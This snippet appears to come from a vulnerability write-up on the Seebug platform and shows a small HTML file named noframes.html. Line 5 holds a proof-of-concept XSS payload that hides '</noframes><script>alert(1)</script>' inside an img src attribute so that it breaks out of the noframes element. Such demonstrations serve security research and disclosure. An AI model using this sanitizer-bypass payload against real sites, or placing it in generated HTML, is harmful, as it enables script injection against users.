 noframes.html
noframes.html ×
1 <html>
2 <head><title>noframes</title></head>
3 <body>
4 <noframes>
“” 5 <img src="//x.xx/?x=</noframes><script>alert(1)</script>" width=0 height=0/>
6 </noframes>
7 </body>
8 </html>
9
Seebug漏洞平台